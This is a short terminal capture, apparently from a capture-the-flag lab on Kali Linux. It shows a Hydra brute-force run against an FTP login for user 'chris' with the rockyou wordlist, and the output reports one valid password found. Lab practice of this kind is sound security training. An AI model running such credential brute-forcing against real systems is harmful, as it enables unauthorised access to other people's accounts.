 root@kali:~# hydra -l chris -P /root/Documents/aircrack/rockyou.txt ftp://10.10.230.195
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or f
or illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-24 03:05:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1101838 login tries (l:1/p:1101838), ~68865 tries per t
ask
[DATA] attacking ftp://10.10.230.195:21/
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 1101693 to do in 126:38h, 16 active
[21][ftp] host: 10.10.230.195   login: chris   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-24 03:07:14
root@kali:~#